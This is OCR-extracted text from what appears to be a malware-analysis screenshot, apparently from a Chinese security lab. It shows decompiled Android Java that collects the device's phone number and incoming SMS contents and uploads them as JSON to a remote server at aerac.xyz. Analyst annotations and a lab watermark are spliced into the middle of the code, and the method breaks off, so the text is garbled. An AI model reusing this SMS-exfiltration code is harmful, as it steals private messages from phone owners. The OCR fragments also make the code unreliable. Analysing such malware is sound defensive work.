 public String a() {
return "http://a erac.xyz/uploadSms.htm";
}
public void a(Context context, String str, String str2) {
Result result;
String a = e.a(context);
ArrayList arrayList = new ArrayList();
Message message = new Message();
message.setPhone(a);
message.setReceiverPhone(a);
message.setSenderPhone(str);
message.setSendTime(b());
message.setContent(str2);
arrayList.add(message);
if (!arrayList.isEmpty()) {
HashMap hashMap = new HashMap();
hashMap.put("phone", a);
hashMap.put("messages", new Gson().toJson((Object) arrayList));
try {
result = (Result) f.a(context).a(a(), hashMap, Result.class);
} catch (IOException e) {
发送至服务器
e.printStackTrace();
result = null;
}
暗影安全实验室
result.isSuccess();
}